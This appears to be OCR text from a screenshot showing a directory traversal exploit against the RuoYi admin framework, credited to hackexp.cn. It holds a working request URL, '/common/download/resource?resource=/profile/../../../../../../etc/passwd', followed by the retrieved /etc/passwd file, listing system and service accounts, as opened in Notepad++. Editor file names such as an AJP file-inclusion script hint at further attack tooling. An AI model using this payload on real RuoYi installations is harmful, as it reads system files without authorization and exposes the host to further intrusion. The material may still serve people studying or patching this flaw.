 localhost/common/download/resource?resource=/profile/../../../../../../etc/passwd
RuoYi
admin
在线 注销
首页
主页
系统管理
系统监控
系统工具
实例演示
C:\Users\AdminTony\Downloads\passwd - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(
Tomcat_ajp_lfi.py auth-code.png 周报 txt wendaov2.0.py js
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
5 games:x:12:100:games:/usr/games:/sbin/nologin
6 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
7 nobody:x:99:99:Nobody:/:/sbin/nologin
8 systemd-network:x:192:192:systemd Network Management:/:/s
9 dbus:x:81:81:System message bus:/:/sbin/nologin
10 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
11 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbi
12 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
13 chrony:x:998:996::/var/lib/chrony:/sbin/nologin
14 ntp:x:38:38::/etc/ntp:/sbin/nologin
15 tcpdump:x:72:72::/:/sbin/nologin
16 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
17 ruoyi:x:1000:1000::/home/ruoyi:/bin/bash
18 nginx:x:1001:1000::/home/nginx:/bin/bash
19 mysql:x:997:1003::/home/mysql:/bin/false
20
Normal text file length : 846 lines : 20 Ln : 7 Col : 38 Sel : 0 | 0
passwd
来源:http://www.hackexp.cn